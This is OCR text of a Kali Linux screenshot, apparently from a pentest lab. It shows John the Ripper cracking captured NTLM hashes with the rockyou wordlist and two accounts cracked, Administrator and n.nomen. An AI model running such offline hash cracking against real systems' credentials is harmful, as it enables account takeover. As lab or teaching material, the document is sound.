 Kali
pfSense.localdomain - F...
kali@kali: ~
rdesktop - 172.30.0.3
08:24 PM
kali@kali:~
File Actions Edit View Help
kali@kali: /tmp/foo
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali:~$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT --rules=none ntlm
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (NT [MD4 128/128 AVX 4×3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
S 1 (n.nomen)
2g 0:00:00:02 DONE (2020-10-20 20:24) 0.8196g/s 5878Kp/s 5878Kc/s 16108KC/s markinho..*7¡Vamos!
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
kali@kali:~$ sudo john --show --format=NT hashes
stat: hashes: No such file or directory
kali@kali:~$ sudo john --show --format=NT ntlm
Administrator:
n.nomen:S 1
2 password hashes cracked, 2 left
kali@kali:~$